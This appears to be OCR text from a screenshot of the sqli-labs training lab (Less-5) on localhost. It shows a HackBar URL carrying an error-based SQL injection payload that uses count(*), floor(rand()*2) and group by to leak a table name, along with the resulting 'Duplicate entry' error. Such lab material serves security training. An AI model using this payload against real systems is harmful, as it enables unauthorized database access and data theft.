 Welcome Dhakkan
Duplicate entry 'emails0' for key 'group_key'
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
oding Other HackBar v1
http://localhost/sqli-labs/Less-5/?id=1' union select count(*),2,concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand()*2))a from information_schema.tables group
by a %23